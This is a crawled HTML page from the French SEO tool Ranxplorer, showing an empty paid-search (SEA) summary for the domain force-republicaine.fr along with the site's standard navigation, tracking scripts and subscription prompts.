

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ranxplorer.com/domaine/synthesesem/force-republicaine.fr
body_size: 14002
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868415150"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'AW-868415150');
		</script>
        <script src="https://unpkg.com/@popperjs/core@2"></script>
        <script src="https://unpkg.com/tippy.js@6"></script>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Ranxplorer: Explorez votre visibilité et celle de vos concurrents</title>

        <meta name="csrf-token" content="Z8Putru4soqU29HZWCmrM1aNDmSPtSNIx86pKOHS" />
		<meta name="description" content="Ranxplorer: Explorez votre visibilité et celle de vos concurrents">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noindex, follow">

        <link rel="shortcut icon" type="image/png" href="/img/iconerxp.png">

        <link rel="preload" as="style" href="https://ranxplorer.com/build/assets/app-Cot7hE37.css" /><link rel="preload" as="style" href="https://ranxplorer.com/build/assets/allinterface-M93vouPC.css" /><link rel="preload" as="style" href="https://ranxplorer.com/build/assets/app-B6ri2daw.css" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/app-yAdVHi7W.js" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/bootstrap-3.3.6-C6Bp4eyl.js" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/cookieconsent-init-CToh3Ik7.js" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/drop-slide-Bfb-f0hT.js" /><link rel="stylesheet" href="https://ranxplorer.com/build/assets/app-Cot7hE37.css" data-navigate-track="reload" /><link rel="stylesheet" href="https://ranxplorer.com/build/assets/allinterface-M93vouPC.css" data-navigate-track="reload" /><link rel="stylesheet" href="https://ranxplorer.com/build/assets/app-B6ri2daw.css" data-navigate-track="reload" /><script type="module" src="https://ranxplorer.com/build/assets/app-yAdVHi7W.js" data-navigate-track="reload"></script><script type="module" src="https://ranxplorer.com/build/assets/bootstrap-3.3.6-C6Bp4eyl.js" data-navigate-track="reload"></script><script type="module" src="https://ranxplorer.com/build/assets/cookieconsent-init-CToh3Ik7.js" data-navigate-track="reload"></script><script type="module" src="https://ranxplorer.com/build/assets/drop-slide-Bfb-f0hT.js" data-navigate-track="reload"></script>
        <script defer src="https://unpkg.com/@alpinejs/ui@3.13.10-beta.0/dist/cdn.min.js"></script>

        
        <script defer data-domain="ranxplorer.com" src="/js/script.js"></script>

        
        <script>
            !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
            },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
            a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
            twq('config','ompdl');
        </script>

        <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="0cccf6c8-4394-4b5c-b592-84d6018bf22c";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>

		<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800">
		<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Slab:100,300,400,600,700,100italic,300italic,400italic,600italic,700italic">
        <link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Icons+Outlined">

        <link
            href="https://ranxplorer.com/css/filament/forms/forms.css?v=3.3.15.0"
            rel="stylesheet"
            data-navigate-track
        />
                <link
            href="https://ranxplorer.com/css/filament/support/support.css?v=3.3.15.0"
            rel="stylesheet"
            data-navigate-track
        />
    
<style>
    :root {
         --danger-50:254, 242, 242;  --danger-100:254, 226, 226;  --danger-200:254, 202, 202;  --danger-300:252, 165, 165;  --danger-400:248, 113, 113;  --danger-500:239, 68, 68;  --danger-600:220, 38, 38;  --danger-700:185, 28, 28;  --danger-800:153, 27, 27;  --danger-900:127, 29, 29;  --danger-950:69, 10, 10;  --gray-50:250, 250, 250;  --gray-100:244, 244, 245;  --gray-200:228, 228, 231;  --gray-300:212, 212, 216;  --gray-400:161, 161, 170;  --gray-500:113, 113, 122;  --gray-600:82, 82, 91;  --gray-700:63, 63, 70;  --gray-800:39, 39, 42;  --gray-900:24, 24, 27;  --gray-950:9, 9, 11;  --info-50:239, 246, 255;  --info-100:219, 234, 254;  --info-200:191, 219, 254;  --info-300:147, 197, 253;  --info-400:96, 165, 250;  --info-500:59, 130, 246;  --info-600:37, 99, 235;  --info-700:29, 78, 216;  --info-800:30, 64, 175;  --info-900:30, 58, 138;  --info-950:23, 37, 84;  --primary-50:255, 251, 235;  --primary-100:254, 243, 199;  --primary-200:253, 230, 138;  --primary-300:252, 211, 77;  --primary-400:251, 191, 36;  --primary-500:245, 158, 11;  --primary-600:217, 119, 6;  --primary-700:180, 83, 9;  --primary-800:146, 64, 14;  --primary-900:120, 53, 15;  --primary-950:69, 26, 3;  --success-50:240, 253, 244;  --success-100:220, 252, 231;  --success-200:187, 247, 208;  --success-300:134, 239, 172;  --success-400:74, 222, 128;  --success-500:34, 197, 94;  --success-600:22, 163, 74;  --success-700:21, 128, 61;  --success-800:22, 101, 52;  --success-900:20, 83, 45;  --success-950:5, 46, 22;  --warning-50:255, 251, 235;  --warning-100:254, 243, 199;  --warning-200:253, 230, 138;  --warning-300:252, 211, 77;  --warning-400:251, 191, 36;  --warning-500:245, 158, 11;  --warning-600:217, 119, 6;  --warning-700:180, 83, 9;  --warning-800:146, 64, 14;  --warning-900:120, 53, 15;  --warning-950:69, 26, 3;     }
</style>
        <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}</style>

        
        <style>
            html {
                font-size: 16px;
            }

            .apexcharts-reset-icon {
                width: auto !important;
                height: auto !important;
                transform: scale(1) !important;
            }

            .navbar-fixed-top,
            .navbar-fixed-bottom {
                position: fixed;
                right: 0;
                left: 0;
                z-index: 1032;
            }

            .apexcharts-toolbar {
                max-width: 1000px !important;
                z-index: 0 !important;
            }

            .custom-icon {
                width: auto !important;
                height: auto !important;
            }

            .fi-no {
                z-index: 1600 !important
            }
        </style>

		<!-- Tolt.io - Affiliate Marketing -->
		<script async src="https://cdn.tolt.io/tolt-ranxplorer.js" data-tolt="d5c1e6e9-288d-4102-9599-5f756fd7c1aa"></script>
		<!-- Tapfiliate.com - Affiliate Program -->
		<script src="https://script.tapfiliate.com/tapfiliate.js" type="text/javascript" async></script>
		<script type="text/javascript">
			(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){
			(t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');
			tap('create', '5322-10b481', { integration: "stripe" });
			tap('detect');
		</script>
	</head>
    <body>
        <!--[if lte IE 7]>
	        <p class="browsehappy">Vous utilisez un navigateur <strong>obsolète</strong>. S'il vous plaît <a href="http://browsehappy.com/">Mettez le à jour</a> pour améliorer votre navigation.</p>
	    <![endif]-->

        <div id="wrapper">
            <!-- Navigation -->
            <nav class="navbar navbar-default navbar-fixed-top" style="margin-bottom: 0px">
                <div class="container-fluid">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a href="https://ranxplorer.com" class="navbar-brand">
                            <img class="img-responsive brand-full" src="/img/ranxplorer.svg" alt="Ranxplorer.com" width="235">
                            <img class="img-responsive brand-small" src="/img/ranxplorer-logo.svg" alt="Ranxplorer.com">
                        </a>
                    </div>
                    <!-- Menu horizontal -->

<div id="myNavbar" class="float-none text-center collapse navbar-collapse">
            <ul class="nav navbar-nav navbar-menu" id="menu">
            <li class="onglet-1">
                                    <a
                        href="https://ranxplorer.com/domaine/synthese/force-republicaine.fr"
                        class=" menu1"
                    >
                        <span class="icon-menu1 icon-menu"></span>
                        <span>
                            <strong>
                                Synthèse
                                <em class="hidden-xs hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                globale
                            </strong>
                        </span>
                    </a>
                            </li>
            <li class="onglet-2">
                                    <a
                        role="button"
                        href="#onglet-2-menu"
                        class=" collapsed menu2"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-2-menu"
                    >
                        <span class="icon-menu2 icon-menu"></span>
                        <span>
                            <strong>
                                Résultats
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                naturels
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-2-menu">
                        <li>
                            <a href="https://ranxplorer.com/domaine/syntheseseo/force-republicaine.fr">
                                Synthèse
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/keywords/force-republicaine.fr">
                                Mots clés
                            </a>
                        </li>
                                                <li>
                            <a href="https://ranxplorer.com/domaine/urls/force-republicaine.fr">
                                URLs
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/dirs/force-republicaine.fr">
                                Ranxplorateur</a>
                        </li>
                        <li >
                            <a href="https://ranxplorer.com/domaine/competitors/force-republicaine.fr">
                                Concurrents
                            </a>
                        </li>
                        <li>
                            <a  href="https://ranxplorer.com/domaine/missedkeywords/force-republicaine.fr">
                                Mots concurrents
                            </a>
                        </li>
                        <li>
                            <a  href="https://ranxplorer.com/domaine/potentialkeywords/force-republicaine.fr">
                                Simulateur de gain
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-4">
                                    <a
                        role="button"
                        href="#onglet-4-menu"
                        class="collapsed menu3 active"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-4-menu"
                    >
                        <span class="icon-menu3 icon-menu"></span>
                        <span>
                            <strong>
                                Résultats
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                payants
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-4-menu">
                        <li>
                            <a href="https://ranxplorer.com/domaine/synthesesem/force-republicaine.fr">
                                Synthèse
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/semkeywords/force-republicaine.fr">
                                Mots clés
                            </a>
                        </li>
                        <li >
                            <a href="https://ranxplorer.com/domaine/semurls/force-republicaine.fr">
                                URLs
                            </a>
                        </li>
                        
                        <li>
                            <a href="https://ranxplorer.com/domaine/semduplicatekeywords/force-republicaine.fr">
                                Mots clés doublons
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-5">
                                    <a
                        role="button"
                        href="#onglet-5-menu"
                        class=" collapsed menu5"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-5-menu"
                    >
                        <span class="icon-link icon-menu"></span>
                        <span>
                            <strong>
                                Analyse
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                des liens
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-5-menu">
                        <li>
                            <a href="https://ranxplorer.com/backlinks/listebls/force-republicaine.fr">
                                Backlinks
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/backlinks/showblconcurrents/force-republicaine.fr">
                                Concurrents
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-7">
                                    <a
                        role="button"
                        href="#onglet-7-menu"
                        class=" collapsed menu7"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-7-menu"
                    >
                        <span class="icon-menu7 icon-menu"></span>
                        <span>
                            <strong>
                                Analyse
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                SERP
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-7-menu">
                        <li>
                            <a href="https://ranxplorer.com/positions">
                                Synthèse SERP
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/semantic">
                                Analyse Sémantique
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/serps">
                                Historique SERP
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-3">
                                    <a
                        role="button"
                        href="#onglet-3-menu"
                        class=" collapsed menu4"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-3-menu"
                    >
                        <span class="icon-pencil icon-menu"></span>
                        <span>
                            <strong>
                                Generateur
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                de mots
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-3-menu">
                        <li>
                            <a href="https://ranxplorer.com/supercocon">
                                Générateur de mots
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/cocon">
                                Recherche élargie
                            </a>
                        </li>
                    </ul>
                            </li>

            
                        
            
            

        </ul>
        <ul class="nav navbar-nav navbar-login-btn navbar-dropdown">
                    <li class="!h-[64px]">
                <a href="/login" class="!flex !h-[44px] !justify-center !py-0 !px-[16px] !text-center !items-center !my-[10px] !mr-[8px] !ml-0 !border !border-platinum-800">
                    Connexion
                </a>
            </li>
                    </ul>
</div>

<script type="module">
    $('#menu .collapse').on('show.bs.collapse', function () {
        $('#menu .collapse.in').not(this).collapse('hide');
    });

    $(document).on('click', function(event) {
        if (! $(event.target).closest('#menu .collapse').length) {
            $('#menu .collapse').collapse('hide');
        }
    });
</script>
<!-- /.navbar-collapse -->
                </div>
            </nav>

            <div class="sous-nav sous-nav-naturel bg-orange">
        <div class="flex flex-col pt-[8px] pb-[22px] items-center justify-items-center w-full mx-auto">
            <div
    x-data="suggestions({})"
    id="input-sas-1"
    class="w-full"
>
    <form class="space-y-6 max-w-xl relative w-full !max-w-screen-sm mx-auto" x-ref="suggestform" @submit="$refs.deletebutton.style.display='none';$refs.spinloader.style.display='flex';$refs.suggestform.submit()" method="POST" action="/search">
        

        
        <div class="space-y-6">
            <input type="hidden" name="_token" value="Z8Putru4soqU29HZWCmrM1aNDmSPtSNIx86pKOHS" autocomplete="off">
        <div
            @click.outside="closeList()"
            @keydown.escape="closeList();resetCursorIndex()"
            @keydown.down="moveDownList($event)"
            @keydown.up="moveUpList($event)"
            class="w-full text-black text-[24px]"
        >
            <div class="relative block w-full group">
                
                <input
                    x-model="query"
                    x-ref="suggestinput"
                     @pageshow.window.debounce.500ms="focusSearchInput()"                     @input.debounce.300ms="fetchOptions()"
                    name="search"
                    placeholder="Domaine, mot(s)-clé(s) ou URL"
                    class="block w-full h-[60px] placeholder:text-gray-400 text-[18px] transition duration-75 shadow focus:border-primary-600 focus:ring-1 focus:ring-inset-0 focus:ring-primary-600"
                    autocomplete="off"
                />

                
                <div
                    x-cloak
                    x-ref="deletebutton"
                    x-show="query.length > 0"
                    @pageshow.window="$refs.deletebutton.style.display=(query.length > 0 ? 'flex' : 'none')"
                    @click="query='';$refs.suggestinput.value='';closeList();resetCursorIndex();focusSearchInput()"
                    class="absolute size-[58px] top-[1px] right-[61px] flex justify-center items-center cursor-pointer text-gray-400"
                >
                    &#x2715;
                    <!-- &#x2716; -->
                    <!-- &#x274C; -->
                </div>

                
                <svg x-cloak="1" x-ref="spinloader" x-show="false" @pageshow.window="$refs.spinloader.style.display='none'" class="absolute size-[24px] top-[19px] right-[77px] flex justify-center items-center cursor-pointer text-gray-400" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor" color="#000">
    <g>
        <path d="M10.998 22a.846.846 0 010-1.692 9.308 9.308 0 000-18.616 9.286 9.286 0 00-7.205 3.416.846.846 0 11-1.31-1.072A10.978 10.978 0 0110.998 0c6.075 0 11 4.925 11 11s-4.925 11-11 11z"></path>
        <animateTransform attributeName="transform" attributeType="XML" type="rotate" from="0 11 11" to="360 11 11" dur=".6s" calcMode="linear" repeatCount="indefinite"></animateTransform>
    </g>
</svg>
                
                <button
        type="submit"
        class="inline-flex items-center justify-center tracking-tight transition focus:outline-none focus:ring-offset-2 focus:ring-2 focus:ring-inset bg-primary-600 hover:bg-primary-500 focus:bg-primary-700 focus:ring-offset-primary-700 text-white focus:ring-white font-semibold h-9 px-4 absolute inset-y-0 w-[60px] h-[58px] top-[1px] right-[1px] !py-4 !pl-4 !pr-6 !bg-pumpkin-500 hover:!bg-pumpkin-600 focus:!bg-pumpkin-600 active:!bg-pumpkin-700 focus:!ring-0 focus:!ring-offset-0"
        
    >
        
        
        <span></span>

                    <svg class="w-[24px] h-[24px] ml-1 -mr-2" width="24" height="24" fill="none" viewBox="0 0 24 24">
  <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19.25 19.25L15.5 15.5M4.75 11C4.75 7.54822 7.54822 4.75 11 4.75C14.4518 4.75 17.25 7.54822 17.25 11C17.25 14.4518 14.4518 17.25 11 17.25C7.54822 17.25 4.75 14.4518 4.75 11Z"/>
</svg>        
    </button>
            </div>

            
            <div
                x-cloak
                x-show="open"
                class="relative top-[2px] w-full z-40"
            >
                <div
                    id="suggestions-list"
                    class="absolute flex flex-col top-[100%] w-full bg-white rounded-md shadow-2xl !shadow-[0px_6px_13px_-1px_rgba(102,102,102,0.75)]"
                >
                    
                    

                    <template x-for="(ndd, idx) in suggestions['domaines']">
                        <button
                            x-data="getButtonOptions(ndd)"
                            x-show="typeof suggestions.domaines !== undefined && suggestions.domaines.length > 0"
                            x-bind:active="false"
                            x-bind:class="{'bg-blue-500 hover:bg-blue-600--replace-with-icon-class!': ndd.active}"
                            @click="$refs.suggestinput.value=ndd;open=false;$refs.deletebutton.style.display='none';$refs.spinloader.style.display='flex';$refs.suggestform.submit()"
                            type="button"
                            class="h-[34px] py-[8px] px-[16px] leading-[18px] align-top text-left text-[14px] hover:bg-gray-100 focus:bg-gray-200"
                        >
                            <img class="iconesite inline" :src="iconUrl">
                            <span x-text="ndd" class="ml-2"></span>
                        </button>
                    </template>

                    
                    <hr
                        x-show="typeof suggestions['domaines'] !== undefined && suggestions['domaines'].length > 0 && typeof suggestions['mots'] !== undefined && suggestions['mots'].length > 0"
                        class="w-[95%] mt-[2px] place-self-center"
                    >

                    
                    <div
                        x-show="typeof suggestions['mots'] !== undefined && suggestions['mots'].length > 0"
                        class="h-[36px] py-[9px] px-[16px] leading-[28px] text-left text-[13px] text-gray-400 font-bold uppercase"
                    >
                        Mots-clés
                    </div>

                    <template x-for="(kwd, idx) in suggestions['mots']">
                        <button
                            x-text="kwd"
                            x-show="typeof suggestions['mots'] !== undefined && suggestions['mots'].length > 0"
                            x-bind:active="false"
                            x-bind:class="{'bg-blue-500 hover:bg-blue-600--replace-with-icon-class!': kwd.active}"
                            @click="$refs.suggestinput.value=kwd;open=false;$refs.deletebutton.style.display='none';$refs.spinloader.style.display='flex';$refs.suggestform.submit()"
                            type="button"
                            class="h-[34px] py-[8px] px-[16px] leading-[18px] align-top text-left text-[14px] hover:bg-gray-100 focus:bg-gray-200"
                        ></button>
                    </template>
                </div>
            </div>
        </div>
        </div>

            </form>
</div>

<script type="module">
    document.addEventListener('alpine:init', () => {
        const defaultSuggestions = {
            "domaines": [],
            "mots": []
        };

        Alpine.data(
            'getButtonOptions',
            (ndd) => ({
                ndd: ndd,
                iconUrl: `https://t3.gstatic.com/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&url=https://${ndd}&size=16`
            })
        );

        Alpine.data(
            'suggestions',
            ({
                getSuggestions = async input => {
                    const query = input.toLowerCase();

                    if (query.length < 3) {
                        return false;
                    }

                    const urlQueryString = new URLSearchParams({ q: input.toLowerCase() }).toString();
                    const url = 'https://suggest.ranxplorer.com/?' + urlQueryString;
                    const options = { method: 'GET', mode: 'cors', cache: 'default' };
                    const request = new Request(url, options);

                    return await fetch(request);
                }
            }) => ({
                query: "force-republicaine.fr",
                selected: null,
                suggestions: defaultSuggestions,
                open: false,
                cursorIndex: -1,
                async fetchOptions() {
                    this.suggestions = defaultSuggestions;

                    if (this.open === false) {
                        this.open = true;
                    }

                    await getSuggestions(this.query)
                        .then((response) =>  response.json())
                        .then((data) => {
                            this.suggestions = data;
                        })
                        .catch((error) => {
                            // // !! For debugging purposes only !!
                            // console.log(
                            //     `Error status: ${error.status}`,
                            //     `Error message: ${error.message}`
                            // );

                            console.log('Error fetching suggestions.');
                        })
                    ;
                },
                closeList() {
                    this.open = false;
                },
                resetCursorIndex() {
                    this.cursorIndex = -1;
                },
                moveDownList(e) {
                    e.preventDefault(); // Prevent scrolling when not needed
                    const suggestionsList = document.querySelectorAll('div#suggestions-list button');

                    if (this.cursorIndex < suggestionsList.length - 1) {
                        this.cursorIndex += 1; // Increment on key press
                    } else if (this.cursorIndex >= suggestionsList.length - 1) {
                        return false; // Going out of bounds is not allowed
                    }

                    this.updateFocusedButton(suggestionsList);
                },
                moveUpList(e) {
                    e.preventDefault(); // Prevent scrolling when not needed
                    const suggestionsList = document.querySelectorAll('div#suggestions-list button');

                    if (this.cursorIndex >= 1) {
                        this.cursorIndex -= 1; // Decrement on key press
                    } else {
                        return false; // Going out of bounds is not allowed
                    }

                    this.updateFocusedButton(suggestionsList);
                },
                updateFocusedButton(list) {
                    list.forEach((item, index) => {
                        if (index === this.cursorIndex) {
                            item.focus();
                        }
                    });
                },
                focusSearchInput() {
                    // The trick here is to manipulate the input, so when it's focused the cursor goes to the end
                    let refValue = this.$refs.suggestinput.value;

                    this.$refs.suggestinput.value = '';
                    this.$refs.suggestinput.value = refValue;

                    // Focus the input
                    this.$refs.suggestinput.focus();
                }
            })
        )
    });
</script>
        </div>

        <div class="container-fluid">
            
                            <ul>
                    <li>
                        <a  class="active" href="https://ranxplorer.com/domaine/synthesesem/force-republicaine.fr">
                            Synthèse
                        </a>
                    </li>
                    <li>
                        <a  href="https://ranxplorer.com/domaine/semkeywords/force-republicaine.fr">
                            Mots clés
                        </a>
                    </li>
                    <li >
                        <a  href="https://ranxplorer.com/domaine/semurls/force-republicaine.fr">
                            URLs
                        </a>
                    </li>
                    
                    <li>
                        <a  href="https://ranxplorer.com/domaine/semduplicatekeywords/force-republicaine.fr">
                            Mots clés doublons
                        </a>
                    </li>
                </ul>
                    </div>
    </div>


            <div class="container-fluid container-principale">
                <div id="page-wrapper">
                    <div class="container-fluid" >
                        
                                                                                    <div class="alert alert-warning" style="background-color: #ff6e00;border-color: #fff;color: #fff;margin-top: 15px;text-align:center">
                                    <strong>Votre accès est limité à 2 pages vues par jour. <a href="/login" style="color:#fff;text-decoration:underline">Identifiez-vous</a> ou <a href="/subscribe/test" id="bandeau-test" style="color:#fff;text-decoration:underline">testez gratuitement Ranxplorer pendant 7 jours</a> pour voir plus de résultats.</strong>
                                </div>
                            
                            
                                                    
                            <div class="row contenu-titre">
	
	<div class="col-md-8 col-sm-10">
		<h2>
			<span class="light">Synthèse SEA</span>
			<span class="light">&nbsp;&gt;&nbsp;</span>
			<span style="color:#f89128">force-republicaine.fr</span>

					</h2>
	</div>
	

    		
		<div class="calendar">
			<span class="label label-default biglabel">
				janvier 2026
			</span>
		</div>
		
    
	</div>

<div class="row separateur hidden-sm hidden-xs">
	<div class="col-md-12">
		<hr>
	</div>
</div>


	<div
    x-data="{
        open: false,
        toggle() {
            console.log('toggle abodialog');
            this.open = ! this.open;
        }
    }"
    x-on:toggle-dialog.window="toggle()" 
            aria-labelledby="dialogabo.heading"
        role="dialog"
    aria-modal="true"
    class="z-[1010]"
>
    

    <div
        x-show="open"
        x-transition:enter="transition ease duration-300"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="transition ease duration-300"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        x-cloak
        class="fixed inset-0 z-40 flex items-center min-h-screen p-4 overflow-y-auto"
    >
        <button
             x-on:click="open = false"             type="button"
            aria-hidden="true"
            class="fixed inset-0 w-full h-full bg-black/50 focus:outline-none"
        ></button>

        <div class="relative w-full p-6 mx-auto mt-auto space-y-2 bg-white md:mb-auto mt-full rounded-lg max-w-4xl"
            x-show="open"
            x-transition:enter="transition ease duration-300"
            x-transition:enter-start="translate-y-8"
            x-transition:enter-end="translate-y-0"
            x-transition:leave="transition ease duration-300"
            x-transition:leave-start="translate-y-0"
            x-transition:leave-end="translate-y-8"
            x-cloak
        >
            
            
            <div class="space-y-2">
                                    <div class="p-4 space-y-1 text-center">
                                                    <h2 class="text-xl font-semibold tracking-tight normal-case" id="dialogabo.heading">
    <span style="font-size:20px">
				Allez plus loin avec le forfait Professionnel
			</span>
</h2>
                        
                                                    <p class="pt-6 pb-3 normal-case text-gray-500">
    Les données historiques sont limitées avec votre offre actuelle.
			<br />
			Vous pouvez passer au forfait Professionnel
			pour étendre les fonctionnalités.
</p>
                                            </div>
                
                
                <div class="grid gap-2 grid-cols-[repeat(auto-fit,minmax(0,1fr))]" x-data="dialogHandler">
    <button
        type="button"
        class="inline-flex items-center justify-center tracking-tight transition focus:outline-none focus:ring-offset-2 focus:ring-2 focus:ring-inset bg-success-600 hover:bg-success-500 focus:bg-success-700 focus:ring-offset-success-700 text-white focus:ring-white font-semibold h-9 px-4 h-auto" x-on:click="upgradeAbo"
        
    >
        
        
        <span><span style="display: block;padding:10px">
						Passez à l'offre Professionnel
					</span></span>

        
    </button>
				<button
        type="button"
        class="inline-flex items-center justify-center tracking-tight transition focus:outline-none focus:ring-offset-2 focus:ring-2 focus:ring-inset bg-platinum-200 hover:bg-platinum-100 focus:bg-platinum-300 focus:ring-offset-platinum-300 border border-platinum-300 text-platinum-700 focus:ring-white font-semibold h-9 px-4 h-auto" x-on:click="closeDialogAbo"
        
    >
        
        
        <span>Annuler</span>

        
    </button>
</div>
            </div>

            
                    </div>
    </div>
</div>

	<script type="module">
		document.addEventListener('alpine:init', () => {
			// Modal dialog
			Alpine.data('dialogHandler', () => ({
				dialogAbo: null,
				init() {
					this.dialogAbo = document.querySelector('#dialog-abo');
				},
				upgradeAbo() {
											window.location = '/tarifs';
									},
				closeDialogAbo() {
					this.open = false;
				}
			}));
		});
	</script>

            <div class="row">
            <div class="alert alert-danger">
                <span class="fa fa-database"></span> Ce domaine n'apparait pas encore dans nos données SEA
            </div>
        </div>
                        </div>
                </div>
            </div>
